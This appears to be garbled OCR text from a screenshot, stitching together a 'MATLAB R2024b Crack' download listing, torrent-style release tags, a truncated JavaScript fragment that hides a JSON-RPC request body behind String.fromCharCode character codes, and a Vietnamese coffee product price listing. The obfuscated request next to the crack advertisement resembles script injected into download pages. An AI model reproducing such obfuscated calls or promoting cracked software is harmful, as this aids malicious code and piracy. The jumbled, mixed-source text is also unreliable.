
MATLAB R2024b Crack
tool Latest (x32-x64)
[Final] Tested
Vishwanath & Sons 2026
MP4 Extended Atmos
GalaxyRG
,body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,
01,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Sản phẩm
Combo Robusta
Honey - Túi Zip
1KG - Bột/Hạt -
Cà Phê Nguyên
Verify
Chất - Dak Yang
Coffee
500.000
₫
Original
Current
419.000
₫
price
price